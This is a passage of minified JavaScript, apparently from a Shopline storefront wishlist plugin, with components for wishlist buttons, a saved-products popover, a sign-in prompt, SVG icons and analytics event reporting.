`,su=Qr`
  display: flex;
  @media (max-width: 750px) {
    display: none;
  }
`,lu=Qr`
  display: none;
  @media (max-width: 750px) {
    display: flex;
  }
`,cu=Qr`
  display: none;
`,uu=e=>{const{detailsProduct:t,onChange:r,container:n=document}=e,{spuId:o,skuId:i}=t,{t:a}=pt(),[s,l]=K(0),[c,u]=K(!1),{state:d}=Me(at),{expose:p,report:b}=Zn(),y=xe(),[v,_]=K(!1),[C,S]=K(!1),P=qt(),H=Lt()?t!=null&&t.hasImage?n.querySelector(`.${A5}`):n.querySelector("slider-component"):null,L=yt()?t!=null&&t.hasImage?n.querySelectorAll(".media-gallery__list-wrapper .media-gallery__media"):n.querySelectorAll(".media-gallery__list-wrapper .media-gallery__placeholder"):null,[N,B]=K(void 0),M=d.icon.detail.iconPositionMobile===0?"block":"icon",R=d.icon.detail.iconPositionPc===0?"block":"icon",W=sr(),Z=Ue(()=>W?M==="block":R==="block",[M,R,W]),g=Ue(()=>W?M==="icon":R==="icon",[M,R,W]),h=_t(async()=>{if(!i||!o){l(0),u(!1);return}const J=await(Te()?Yy:Ky)({skuId:i,productId:o,storeId:F5()});J.code==="SUCCESS"&&(u(!!J.data.hasAddWish),l(J.data.buyerCount))},[i,o]),{run:m,loading:k}=Ht(()=>(Te()?ll:hf)({fromType:1,productId:o,skuId:i}),{manual:!0,onSuccess(z){if(z.code==="0111"||z.code==="0108"){if(!Te()){Vi.show({contentClassName:"notranslate",content:a("wishlist.collect.error.max")});return}S(!0);return}u(!0),l(J=>J+1),r==null||r(),_(!0),setTimeout(()=>{_(!1)},3e3)}}),{run:T,loading:x}=Ht(()=>(Te()?mf:gf)({fromType:1,productId:o,skuId:i}),{manual:!0,onSuccess(){u(!1),r==null||r(),l(z=>z-1)}});ae(()=>{h()},[h]);const q=()=>{k||x||(c?T():(m(),b({page:105,action_type:102,component:241,module:151,event_id:3251,product_id:d.product.spuId,sku_id:d.product.skuId,event_name:"addedTowishList"})))};return ae(()=>{if(M==="block"||R==="block"){if(!y.current)return;p({config:{page:105,module:151,component:241,event_id:3252,action_type:108,product_id:d.product.spuId,sku_id:d.product.skuId}},void 0,void 0,[y.current]);return}p(void 0,{config:{page:105,module:151,component:241,event_id:3252,action_type:108,product_id:d.product.spuId,sku_id:d.product.skuId}})},[p,M,R,d.product.skuId,d.product.spuId]),f(_e,{children:[f(A9,{mobileType:M,pcType:R}),n.querySelector(`#${In}`)&&et(f(En,{skuId:t.skuId,productId:t.spuId,visible:v&&Z,showSelectGroupModal:C,onCancel:()=>S(!1),onSuccess:()=>{S(!1),u(!0),l(z=>z+1),r==null||r()},children:f(uo,{onChange:q,active:c,num:s,eleRef:y,btnType:"block",className:"wishlist-collect-block-btn",spuId:t.spuId,skuId:t.skuId})}),n.querySelector(`#${In}`)),!P&&n.querySelector(`.${Qc}`)&&[...n.querySelectorAll(`.${Qc}`)].map(z=>{if(!z.classList.contains(Go))return window.getComputedStyle(z).position!=="relative"&&(z.style.position="relative"),et(f(En,{skuId:t.skuId,productId:t.spuId,visible:v&&g,children:f(uo,{onChange:q,active:c,btnType:"icon",num:s,className:"wishlist-collect-icon-btn",spuId:t.spuId,skuId:t.skuId})}),z)}),!P&&n.querySelector(`.${Go}`)&&[...n.querySelectorAll(`.${Go}`)].map(z=>{var J,se,D;if(!((D=(se=(J=z==null?void 0:z.parentElement)==null?void 0:J.classList)==null?void 0:se.contains)!=null&&D.call(se,Go)))return window.getComputedStyle(z).position!=="relative"&&(z.style.position="relative"),et(f(En,{skuId:t.skuId,productId:t.spuId,visible:v&&g,children:f(uo,{onChange:q,active:c,btnType:"icon",num:s,className:"wishlist-collect-icon-btn",spuId:t.spuId,skuId:t.skuId})}),z)}),Lt()&&H&&et(f(En,{skuId:t.skuId,productId:t.spuId,visible:v&&g,children:f(uo,{onChange:q,active:c,btnType:"icon",num:s,className:"wishlist-collect-icon-btn",spuId:t.spuId,skuId:t.skuId})}),H),yt()&&L&&[...L].map((z,J)=>et(f(En,{skuId:t.skuId,productId:t.spuId,visible:v&&g&&J===N,children:f(uo,{onChange:()=>{q(),B(J)},active:c,btnType:"icon",num:s,className:"wishlist-collect-icon-btn",spuId:t.spuId,skuId:t.skuId})}),z))]})},I9=({settings:e,originalSettings:t})=>{var n;const r=((n=t==null?void 0:t.sort_body_font)==null?void 0:n.family)||(t==null?void 0:t.body_font_family)||(t==null?void 0:t.type_body_font);return{color_text:e==null?void 0:e.color_text,color_page_background:e==null?void 0:e.color_page_background,color_entry_line:e==null?void 0:e.color_entry_line,color_mask:e==null?void 0:e.color_mask,color_discount:e==null?void 0:e.color_discount,color_image_background:e==null?void 0:e.color_image_background,product_fill_type:(e==null?void 0:e.product_fill_type)||"contain",product_image_ratio:(e==null?void 0:e.product_image_ratio)||0,color_btn_background:e==null?void 0:e.color_button_background,color_btn_text:e==null?void 0:e.color_button_text,btn_border_radius:e==null?void 0:e.button_border_radius,button_style:(t==null?void 0:t.button_style)||"square",body_font_family:r}},ir=Og(I9,document.body),O9="_Popconfirm_19tnf_1",N9="_PopconfirmInner_19tnf_7",F9="_Arrow_19tnf_14",$9="_ArrowContent_19tnf_26",R9="_productImgContainer_19tnf_39",M9="_productImg_19tnf_39",D9="_productNum_19tnf_58",j9="_loginContainer_19tnf_66",B9="_viewWishlist_19tnf_76",U9="_loginBtn_19tnf_77",V9="_emptyContainer_19tnf_87",W9="_emptyText_19tnf_97",q9="_loginText_19tnf_103",St={Popconfirm:O9,PopconfirmInner:N9,Arrow:F9,ArrowContent:$9,productImgContainer:R9,productImg:M9,productNum:D9,loginContainer:j9,viewWishlist:B9,loginBtn:U9,emptyContainer:V9,emptyText:W9,loginText:q9},z9=f("svg",{width:"30",height:"28",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("g",{opacity:"0.1",children:[f("path",{d:"M9 12C10.6567 12 12 10.6567 12 9C12 7.34326 10.6567 6 9 6C7.34326 6 6 7.34326 6 9C6 10.6567 7.34326 12 9 12Z",fill:"black"}),f("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4 0C1.79077 0 0 1.79102 0 4V24C0 26.209 1.79077 28 4 28H26C28.2092 28 30 26.209 30 24V4C30 1.79102 28.2092 0 26 0H4ZM26 2.5H4C3.17163 2.5 2.5 3.17139 2.5 4V14.3198C3.94946 15.7495 6.44946 17.5 10 17.5C13.6821 17.5 15.6694 15.4873 17.8147 13.3149C20.1082 10.9927 22.582 8.48682 27.5 8.0625V4C27.5 3.17139 26.8284 2.5 26 2.5Z",fill:"black"})]})}),G9=({productList:e,totalCount:t,totalCountText:r})=>{var c,u;const{state:n,customWishlistUrl:o}=Me(at),{t:i}=pt(),a=Ue(()=>(e||[]).slice(0,3),[e]),s=ir.color_btn_text,l=ir.color_btn_background;return f("div",{className:St.Popconfirm,onClick:d=>{d.stopPropagation(),d.preventDefault()},children:[f("div",{className:St.Arrow,children:f("div",{className:St.ArrowContent})}),!Te()&&!((u=(c=n==null?void 0:n.icon)==null?void 0:c.visitorData)!=null&&u.collect)?f("div",{className:St.loginContainer,children:[f("div",{className:St.emptyIcon,children:f("svg",{width:"77",height:"66",viewBox:"0 0 77 66",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M70.0109 6.90449L70.0114 6.90499C71.7532 8.61586 73.1335 10.6458 74.0747 12.8781C75.0159 15.1104 75.5 17.5021 75.5 19.9168C75.5 22.3316 75.0159 24.7233 74.0747 26.9556C73.1335 29.1879 71.7532 31.2178 70.0114 32.9287L70.0112 32.929L66.1065 36.7662L38.499 63.8969L10.8915 36.7662L6.98683 32.929C3.47055 29.4734 1.5 24.7923 1.5 19.9168C1.5 15.0414 3.47055 10.3603 6.98683 6.90474C10.504 3.44831 15.2798 1.50194 20.2649 1.50194C25.25 1.50194 30.0258 3.44831 33.543 6.90474L37.4476 10.742C38.0312 11.3155 38.9668 11.3155 39.5504 10.742L43.4551 6.90474L43.4553 6.90449C45.1963 5.19276 47.2649 3.83353 49.5434 2.90571C51.822 1.97788 54.2652 1.5 56.7331 1.5C59.2011 1.5 61.6443 1.97788 63.9229 2.90571C66.2014 3.83353 68.27 5.19276 70.0109 6.90449Z",stroke:"black","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"})})}),f("div",{className:St.loginText,children:[" ",i("wishlist.signIn.tip")]}),f("div",{style:{width:"100%"},children:f("a",{className:St.loginBtn,style:{background:l,color:s},href:Qe(yi.LOGIN_URL),onClick:d=>{d.stopPropagation()},children:i("wishlist.signIn.btn")})})]}):t>0?f("div",{className:St.PopconfirmInner,children:[f("div",{className:St.productImgContainer,children:a.map(({imageList:d,skuId:p,productId:b,customUrl:y})=>{const v=Array.isArray(d)?d[0]:null,_=qt()&&dr()&&y?Qe(`${y}?sku=${p}`):Qe(`/products/${b}?sku=${p}`);return f("a",{href:_,onClick:C=>{C.stopPropagation()},children:f("div",{className:St.productImg,children:v?f("img",{src:v}):z9})},p)})}),f("div",{className:St.productNum,children:i("wishlist.header.product.num",{num:r})}),f("div",{children:f("a",{className:St.viewWishlist,href:Qe(o),style:{background:l,color:s},onClick:d=>{d.stopPropagation()},children:i("wishlist.view.my")})})]}):f("div",{className:St.emptyContainer,children:[f("div",{className:St.emptyIcon,children:f("svg",{width:"77",height:"66",viewBox:"0 0 77 66",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M70.0109 6.90449L70.0114 6.90499C71.7532 8.61586 73.1335 10.6458 74.0747 12.8781C75.0159 15.1104 75.5 17.5021 75.5 19.9168C75.5 22.3316 75.0159 24.7233 74.0747 26.9556C73.1335 29.1879 71.7532 31.2178 70.0114 32.9287L70.0112 32.929L66.1065 36.7662L38.499 63.8969L10.8915 36.7662L6.98683 32.929C3.47055 29.4734 1.5 24.7923 1.5 19.9168C1.5 15.0414 3.47055 10.3603 6.98683 6.90474C10.504 3.44831 15.2798 1.50194 20.2649 1.50194C25.25 1.50194 30.0258 3.44831 33.543 6.90474L37.4476 10.742C38.0312 11.3155 38.9668 11.3155 39.5504 10.742L43.4551 6.90474L43.4553 6.90449C45.1963 5.19276 47.2649 3.83353 49.5434 2.90571C51.822 1.97788 54.2652 1.5 56.7331 1.5C59.2011 1.5 61.6443 1.97788 63.9229 2.90571C66.2014 3.83353 68.27 5.19276 70.0109 6.90449Z",stroke:"black","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"})})}),f("div",{className:St.emptyText,children:i("wishlist.header.product.empty")})]})]})},Z9=ee.div`
  display: none;
  ${e=>{let t="";switch(e.theme){case"Simple":t="@media (min-width: 749px) {display: inline-flex !important;}";break;default:t="@media (min-width: 960px) {",t=`${t}display: inline-flex !important;`,t=`${t}}`}return t}}
  align-items: center;
  gap: ${e=>e.direction==="column"?"2px":"8px"};
  > svg {
    flex-shrink: 0;
  }
`,Y9=ee.a`
  margin: 0 !important;
  display: inline-flex;
  align-items: center;
`,K9=ee.span`
  flex-shrink: 0;
  word-break: keep-all;
`;function Ff(e){return Gm(e.map(({uniqueKey:t})=>t),e,(t,r)=>{var n;return{...t,customUrl:(n=r[t.uniqueKey])==null?void 0:n.path}})}const $f=e=>{const{iconType:t,active:r,children:n}=e;let o=null;switch(t){case 0:r?o=f("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"19",viewBox:"0 0 20 19",fill:"none",children:[f("path",{d:"M10.2822 2.96051C11.183 2.10511 12.3413 1.58301 13.7497 1.58301C16.7813 1.58301 19.1663 3.93703 19.1663 7.24976C19.1663 9.23684 18.1372 10.889 16.2363 12.6715C15.8272 13.0554 14.5768 14.1432 14.5205 14.1947C14.3434 14.3546 14.1526 14.5204 13.9484 14.6914C13.6835 14.913 13.4146 15.1303 13.1418 15.343C12.5584 15.7982 11.9355 16.2566 11.313 16.6959C11.0371 16.8907 10.7592 17.0828 10.4793 17.2723C10.3389 17.3661 10.1714 17.4165 9.99967 17.4165C9.82799 17.4165 9.6605 17.3661 9.52009 17.2723C9.24 17.083 8.96193 16.891 8.68592 16.6963C8.06504 16.2593 7.45542 15.8081 6.85759 15.343C6.58474 15.1303 6.31581 14.913 6.05092 14.6914C5.84676 14.5204 5.65592 14.3546 5.47884 14.1947C5.42259 14.1432 4.17217 13.055 3.76301 12.6715C1.86259 10.889 0.833008 9.23724 0.833008 7.24976C0.833008 3.93663 3.21801 1.58301 6.24967 1.58301C7.65801 1.58301 8.81634 2.10472 9.71717 2.96051C9.81842 3.0567 9.91259 3.15288 9.99967 3.24788C10.0872 3.15288 10.1809 3.0563 10.2822 2.96051Z",fill:"white"}),f("path",{d:"M10.2822 2.96051C11.183 2.10511 12.3413 1.58301 13.7497 1.58301C16.7813 1.58301 19.1663 3.93703 19.1663 7.24976C19.1663 9.23684 18.1372 10.889 16.2363 12.6715C15.8272 13.0554 14.5768 14.1432 14.5205 14.1947C14.3434 14.3546 14.1526 14.5204 13.9484 14.6914C13.6835 14.913 13.4146 15.1303 13.1418 15.343C12.5584 15.7982 11.9355 16.2566 11.313 16.6959C11.0371 16.8907 10.7592 17.0828 10.4793 17.2723C10.3389 17.3661 10.1714 17.4165 9.99967 17.4165C9.82799 17.4165 9.6605 17.3661 9.52009 17.2723C9.24 17.083 8.96193 16.891 8.68592 16.6963C8.06504 16.2593 7.45542 15.8081 6.85759 15.343C6.58474 15.1303 6.31581 14.913 6.05092 14.6914C5.84676 14.5204 5.65592 14.3546 5.47884 14.1947C5.42259 14.1432 4.17217 13.055 3.76301 12.6715C1.86259 10.889 0.833008 9.23724 0.833008 7.24976C0.833008 3.93663 3.21801 1.58301 6.24967 1.58301C7.65801 1.58301 8.81634 2.10472 9.71717 2.96051C9.81842 3.0567 9.91259 3.15288 9.99967 3.24788C10.0872 3.15288 10.1809 3.0563 10.2822 2.96051Z",fill:"currentColor"})]}):o=f("svg",{width:"22",height:"18",viewBox:"0 0 22 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M18.8291 2.66094C18.4564 2.29454 18.0125 2.00252 17.5221 1.80282C17.0316 1.60311 16.5051 1.5 15.9727 1.5C15.4403 1.5 14.9137 1.60311 14.4233 1.80282C13.9328 2.00252 13.4889 2.29454 13.1163 2.66094L10.9997 4.74093L8.88344 2.66119C8.1302 1.92096 7.10311 1.50053 6.02679 1.50053C4.95047 1.50053 3.92338 1.92096 3.17014 2.66119C2.41779 3.40055 2 4.39773 2 5.43187C2 6.46601 2.41779 7.46318 3.17014 8.20255L10.9997 15.8969L18.8293 8.20255C19.2021 7.83636 19.4967 7.40276 19.697 6.92769C19.8973 6.45267 20 5.94446 20 5.43187C20 4.91927 19.8973 4.41107 19.697 3.93605C19.4967 3.46097 19.2019 3.02713 18.8291 2.66094ZM10.9997 18L2.11876 9.2724C1.08229 8.25383 0.5 6.87235 0.5 5.43187C0.5 3.99139 1.08229 2.6099 2.11876 1.59133C3.15523 0.572757 4.56099 0.000527984 6.02679 0.000527973C7.49258 0.000527962 8.89834 0.572757 9.93482 1.59133L10.9997 2.63785L12.0646 1.59133C12.5778 1.08683 13.187 0.686629 13.8576 0.413583C14.5281 0.140537 15.2468 0 15.9727 0C16.6985 0 17.4172 0.140537 18.0878 0.413583C18.7583 0.686629 19.3676 1.08683 19.8807 1.59133C20.3941 2.09559 20.8013 2.69431 21.0791 3.35328C21.357 4.01225 21.5 4.71857 21.5 5.43187C21.5 6.14517 21.357 6.85148 21.0791 7.51045C20.8013 8.16942 20.3941 8.76814 19.8807 9.2724L10.9997 18Z",fill:"currentColor"})});break;case 1:r?o=f("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z",fill:"currentColor"})}):o=f("svg",{width:"22",height:"21",viewBox:"0 0 22 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0003 0L14.2903 6.66633L21.647 7.73532L16.3237 12.9243L17.5803 20.2513L11.0003 16.792L4.42022 20.2513L5.67689 12.9243L0.353516 7.73532L7.71024 6.66633L11.0003 0ZM11.0003 3.38933L8.70634 8.03734L3.57696 8.78268L7.28862 12.4007L6.41241 17.5093L11.0003 15.0973L15.5881 17.5093L14.7119 12.4007L18.4236 8.78268L13.2942 8.03734L11.0003 3.38933Z",fill:"currentColor"})});break;case 2:r?o=f("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("path",{d:"M7.96182 7.07994C7.47303 7.41189 6.67503 8 6 8L5.93674 18H15.7246C18.0872 18 19.0998 10.175 19.0998 8.79942C19.0998 7.69896 18.0872 7.08067 16.7372 7.07994L13.1097 7.10658C13.5384 4.53449 13.6995 3.67713 13.6995 2.95322C13.6995 1.23376 10.6619 0.890626 10.3244 2.95322C9.9869 4.67282 9.4809 6.04828 7.96182 7.07994Z",fill:"currentColor",stroke:"white","stroke-linecap":"round"}),f("path",{d:"M2 8H6V18H2V8Z",fill:"currentColor",stroke:"white","stroke-linecap":"round"})]}):o=f("svg",{width:"21",height:"21",viewBox:"0 0 21 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M9.99148 2.77676C10.0579 2.37101 10.2436 2.12539 10.4607 1.97446C10.6915 1.81396 11.0005 1.73287 11.3272 1.75035C12.0351 1.78823 12.438 2.20282 12.438 2.65564C12.438 3.32732 12.3069 4.1103 11.9288 6.36803C11.8773 6.67571 11.8212 7.01078 11.7602 7.37668L11.6136 8.25651L12.5055 8.24996L16.7334 8.2189C17.4171 8.21972 17.9417 8.3783 18.2722 8.60722C18.5779 8.81892 18.7366 9.09737 18.7366 9.47445C18.7366 10.1946 18.4548 12.633 17.8289 14.8895C17.5163 16.0167 17.1326 17.0422 16.6877 17.7696C16.2193 18.5357 15.8237 18.7521 15.55 18.7521H15.537H15.5238H15.5106H15.4971H15.4836H15.4699H15.4561H15.4421H15.428H15.4137H15.3994H15.3848H15.3702H15.3554H15.3404H15.3254H15.3102H15.2948H15.2794H15.2638H15.248H15.2322H15.2162H15.2H15.1838H15.1674H15.1509H15.1342H15.1174H15.1005H15.0835H15.0663H15.049H15.0316H15.0141H14.9964H14.9786H14.9607H14.9426H14.9245H14.9062H14.8878H14.8692H14.8506H14.8318H14.8129H14.7939H14.7748H14.7555H14.7361H14.7166H14.697H14.6773H14.6574H14.6375H14.6174H14.5972H14.5769H14.5564H14.5359H14.5153H14.4945H14.4736H14.4526H14.4315H14.4103H14.389H14.3675H14.346H14.3243H14.3026H14.2807H14.2587H14.2366H14.2144H14.1921H14.1697H14.1472H14.1246H14.1019H14.079H14.0561H14.0331H14.0099H13.9867H13.9634H13.9399H13.9164H13.8927H13.869H13.8452H13.8212H13.7972H13.773H13.7488H13.7245H13.7001H13.6755H13.6509H13.6262H13.6014H13.5765H13.5515H13.5264H13.5012H13.476H13.4506H13.4251H13.3996H13.374H13.3482H13.3224H13.2965H13.2705H13.2444H13.2183H13.192H13.1657H13.1393H13.1127H13.0862H13.0595H13.0327H13.0059H12.9789H12.9519H12.9248H12.8976H12.8704H12.843H12.8156H12.7881H12.7605H12.7329H12.7052H12.6773H12.6494H12.6215H12.5934H12.5653H12.5371H12.5089H12.4805H12.4521H12.4236H12.395H12.3664H12.3377H12.3089H12.2801H12.2511H12.2221H12.1931H12.164H12.1348H12.1055H12.0762H12.0468H12.0173H11.9878H11.9581H11.9285H11.8988H11.869H11.8391H11.8092H11.7792H11.7491H11.719H11.6889H11.6586H11.6283H11.598H11.5676H11.5371H11.5066H11.476H11.4453H11.4146H11.3839H11.3531H11.3222H11.2913H11.2603H11.2292H11.1982H11.167H11.1358H11.1046H11.0733H11.0419H11.0105H10.9791H10.9476H10.916H10.8844H10.8528H10.8211H10.7893H10.7575H10.7257H10.6938H10.6619H10.6299H10.5979H10.5658H10.5337H10.5015H10.4693H10.4371H10.4048H10.3725H10.3401H10.3077H10.2753H10.2428H10.2103H10.1777H10.1451H10.1125H10.0798H10.0471H10.0144H9.9816H9.94879H9.91594H9.88305H9.85014H9.81719H9.7842H9.75119H9.71814H9.68506H9.65195H9.61881H9.58564H9.55244H9.51921H9.48596H9.45267H9.41936H9.38602H9.35266H9.31926H9.28585H9.25241H9.21894H9.18545H9.15193H9.11839H9.08484H9.05125H9.01765H8.98402H8.95038H8.91671H8.88302H8.84932H8.81559H8.78185H8.74809H8.71431H8.68051H8.6467H8.61287H8.57903H8.54517H8.5113H8.47741H8.44351H8.4096H8.37567H8.34173H8.30778H8.27382H8.23985H8.20586H8.17187H8.13787H8.10386H8.06984H8.03582H8.00178H7.96774H7.93369H7.89964H7.86558H7.83152H7.79745H7.76338H7.7293H7.69522H7.66114H7.62706H7.59297H7.55889H7.5248H7.49071H7.45663H7.42254H7.38845H7.35437H7.32029H7.28621H7.25214H7.21807H7.184H7.14994H7.11588H7.08183H7.04778H7.01374H6.97971H6.94568H6.91166H6.87766H6.84366H6.80967H6.77568H6.74171H6.70775H6.67381H6.63987H6.60595H6.57203H6.53814H6.50425H6.47038H6.43652H6.40268H6.36886H6.33505H6.30126H6.26748H6.23372H6.19998H6.16626H6.13256H6.09888H6.06521H6.03157H5.99795H5.96435H5.93077H5.89721H5.86368H5.83017H5.79668H5.76322H5.72978H5.69637H5.66298H5.62962H5.59629H5.56298H5.5297H5.49645H5.46323H5.43003H5.39687H5.36373H5.33063H5.29755H5.26451H5.2315H5.19853H5.16558H5.13267H5.09979H5.06695H5.03414H5.00137H4.96863H4.93593H4.90326H4.87063H4.83804H4.80549H4.77298H4.7405H4.70807H4.67567H4.64332H4.63828V8.98246C5.48869 8.85831 6.37657 8.4564 6.91704 8.08935C8.93305 6.72021 9.57976 4.87636 9.98728 2.80009L9.98956 2.78846L9.99148 2.77676ZM3.13828 9.02111H1.73438V18.7521H1.74641H1.77247H1.79862H1.82486H1.85119H1.8776H1.9041H1.93068H1.95734H1.98409H2.01093H2.03784H2.06484H2.09192H2.11909H2.14633H2.17366H2.20106H2.22855H2.25611H2.28376H2.31148H2.33928H2.36715H2.39511H2.42314H2.45124H2.47942H2.50768H2.53601H2.56441H2.59289H2.62144H2.65007H2.67876H2.70753H2.73637H2.76528H2.79426H2.82331H2.85242H2.88161H2.91087H2.94019H2.96958H2.99904H3.02856H3.05815H3.0878H3.11752H3.13828V9.02111ZM13.938 2.65564C13.938 1.10294 12.5693 0.314665 11.4073 0.252489C10.799 0.219941 10.1485 0.364529 9.60433 0.742923C9.0493 1.12886 8.64587 1.73104 8.51325 2.52197C8.13357 4.45135 7.59907 5.81294 6.07431 6.84846C5.58309 7.18206 4.7239 7.52111 4.13369 7.52111H0.984375H0.234375V8.27111V19.5021V20.2521H0.984375H1.00749H1.03071H1.05403H1.07746H1.10098H1.1246H1.14833H1.17215H1.19607H1.22009H1.24421H1.26843H1.29274H1.31715H1.34166H1.36626H1.39095H1.41574H1.44063H1.46561H1.49068H1.51584H1.5411H1.56644H1.59188H1.61741H1.64303H1.66874H1.69454H1.72043H1.74641H1.77247H1.79862H1.82486H1.85119H1.8776H1.9041H1.93068H1.95734H1.98409H2.01093H2.03784H2.06484H2.09192H2.11909H2.14633H2.17366H2.20106H2.22855H2.25611H2.28376H2.31148H2.33928H2.36715H2.39511H2.42314H2.45124H2.47942H2.50768H2.53601H2.56441H2.59289H2.62144H2.65007H2.67876H2.70753H2.73637H2.76528H2.79426H2.82331H2.85242H2.88161H2.91087H2.94019H2.96958H2.99904H3.02856H3.05815H3.0878H3.11752H3.14731H3.17716H3.20707H3.23704H3.26708H3.29718H3.32734H3.35756H3.38784H3.41818H3.44859H3.47905H3.50957H3.54014H3.57078H3.60147H3.63222H3.66303H3.69389H3.72481H3.75578H3.78681H3.81789H3.84902H3.88021H3.91145H3.94274H3.97408H4.00547H4.03692H4.06841H4.09995H4.13155H4.16319H4.19488H4.22662H4.2584H4.29023H4.32211H4.35403H4.386H4.41801H4.45007H4.48217H4.51432H4.5465H4.57873H4.61101H4.64332H4.67567H4.70807H4.7405H4.77298H4.80549H4.83804H4.87063H4.90326H4.93593H4.96863H5.00137H5.03414H5.06695H5.09979H5.13267H5.16558H5.19853H5.2315H5.26451H5.29755H5.33063H5.36373H5.39687H5.43003H5.46323H5.49645H5.5297H5.56298H5.59629H5.62962H5.66298H5.69637H5.72978H5.76322H5.79668H5.83017H5.86368H5.89721H5.93077H5.96435H5.99795H6.03157H6.06521H6.09888H6.13256H6.16626H6.19998H6.23372H6.26748H6.30126H6.33505H6.36886H6.40268H6.43652H6.47038H6.50425H6.53814H6.57203H6.60595H6.63987H6.67381H6.70775H6.74171H6.77568H6.80967H6.84366H6.87766H6.91166H6.94568H6.97971H7.01374H7.04778H7.08183H7.11588H7.14994H7.184H7.21807H7.25214H7.28621H7.32029H7.35437H7.38845H7.42254H7.45663H7.49071H7.5248H7.55889H7.59297H7.62706H7.66114H7.69522H7.7293H7.76338H7.79745H7.83152H7.86558H7.89964H7.93369H7.96774H8.00178H8.03582H8.06984H8.10386H8.13787H8.17187H8.20586H8.23985H8.27382H8.30778H8.34173H8.37567H8.4096H8.44351H8.47741H8.5113H8.54517H8.57903H8.61287H8.6467H8.68051H8.71431H8.74809H8.78185H8.81559H8.84932H8.88302H8.91671H8.95038H8.98402H9.01765H9.05125H9.08484H9.11839H9.15193H9.18545H9.21894H9.25241H9.28585H9.31926H9.35266H9.38602H9.41936H9.45267H9.48596H9.51921H9.55244H9.58564H9.61881H9.65195H9.68506H9.71814H9.75119H9.7842H9.81719H9.85014H9.88305H9.91594H9.94879H9.9816H10.0144H10.0471H10.0798H10.1125H10.1451H10.1777H10.2103H10.2428H10.2753H10.3077H10.3401H10.3725H10.4048H10.4371H10.4693H10.5015H10.5337H10.5658H10.5979H10.6299H10.6619H10.6938H10.7257H10.7575H10.7893H10.8211H10.8528H10.8844H10.916H10.9476H10.9791H11.0105H11.0419H11.0733H11.1046H11.1358H11.167H11.1982H11.2292H11.2603H11.2913H11.3222H11.3531H11.3839H11.4146H11.4453H11.476H11.5066H11.5371H11.5676H11.598H11.6283H11.6586H11.6889H11.719H11.7491H11.7792H11.8092H11.8391H11.869H11.8988H11.9285H11.9581H11.9878H12.0173H12.0468H12.0762H12.1055H12.1348H12.164H12.1931H12.2221H12.2511H12.2801H12.3089H12.3377H12.3664H12.395H12.4236H12.4521H12.4805H12.5089H12.5371H12.5653H12.5934H12.6215H12.6494H12.6773H12.7052H12.7329H12.7605H12.7881H12.8156H12.843H12.8704H12.8976H12.9248H12.9519H12.9789H13.0059H13.0327H13.0595H13.0862H13.1127H13.1393H13.1657H13.192H13.2183H13.2444H13.2705H13.2965H13.3224H13.3482H13.374H13.3996H13.4251H13.4506H13.476H13.5012H13.5264H13.5515H13.5765H13.6014H13.6262H13.6509H13.6755H13.7001H13.7245H13.7488H13.773H13.7972H13.8212H13.8452H13.869H13.8927H13.9164H13.9399H13.9634H13.9867H14.0099H14.0331H14.0561H14.079H14.1019H14.1246H14.1472H14.1697H14.1921H14.2144H14.2366H14.2587H14.2807H14.3026H14.3243H14.346H14.3675H14.389H14.4103H14.4315H14.4526H14.4736H14.4945H14.5153H14.5359H14.5564H14.5769H14.5972H14.6174H14.6375H14.6574H14.6773H14.697H14.7166H14.7361H14.7555H14.7748H14.7939H14.8129H14.8318H14.8506H14.8692H14.8878H14.9062H14.9245H14.9426H14.9607H14.9786H14.9964H15.0141H15.0316H15.049H15.0663H15.0835H15.1005H15.1174H15.1342H15.1509H15.1674H15.1838H15.2H15.2162H15.2322H15.248H15.2638H15.2794H15.2948H15.3102H15.3254H15.3404H15.3554H15.3702H15.3848H15.3994H15.4137H15.428H15.4421H15.4561H15.4699H15.4836H15.4971H15.5106H15.5238H15.537H15.55C16.654 20.2521 17.4394 19.4156 17.9674 18.5521C18.5191 17.65 18.9473 16.4695 19.2744 15.2904C19.9279 12.9342 20.2366 10.3587 20.2366 9.47445C20.2366 8.56799 19.8048 7.8441 19.1263 7.37412C18.4731 6.92168 17.6209 6.71939 16.7314 6.71888L16.7254 6.71892L13.387 6.74344L13.4171 6.56423C13.7815 4.39303 13.938 3.46089 13.938 2.65564Z",fill:"currentColor"})});break}return f(_e,{children:[f(()=>f(_e,{children:o}),{}),n]})},X9="_link_btn_epry2_1",J9="_link_btn_content_epry2_4",Q9="_productNum_epry2_11",$a={link_btn:X9,link_btn_content:J9,productNum:Q9},eb=()=>{var y,v,_,C;const{state:e,refreshFlag:t,customWishlistUrl:r}=Me(at),n=xe(null),o=xe(null),i=window.Shopline.themeName==="Extent",a=window.Shopline.themeName==="Modern",s=or(Kt.HEADER_ICON)||e.icon.header.iconTitle,[l,c]=K(0),u=Ue(()=>l>99?"99+":String(l),[l]),[d,p]=K([]),{run:b}=Ht(()=>(Te()?Gy:Zy)({pageNum:1,pageSize:60,sortBy:1}),{manual:!0,onSuccess(S){var P,H;if(S.code==="SUCCESS"){const L=((P=S.data)==null?void 0:P.total)||0,N=((H=S.data)==null?void 0:H.list)||[];c(L),p(N),qt()&&dr()&&Ff(N).then(B=>{p(B)})}}});return ae(()=>{var S,P;!Te()&&!((P=(S=e==null?void 0:e.icon)==null?void 0:S.visitorData)!=null&&P.collect)||b()},[t,b,(v=(y=e==null?void 0:e.icon)==null?void 0:y.visitorData)==null?void 0:v.collect]),f(Y9,{className:`${i?"":"header__btn"}  notranslate`,href:Qe(Te()||((C=(_=e==null?void 